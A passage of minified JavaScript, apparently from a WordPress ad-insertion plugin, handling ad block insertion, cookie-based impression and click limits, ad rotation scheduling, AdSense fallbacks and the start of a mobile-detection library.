return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID 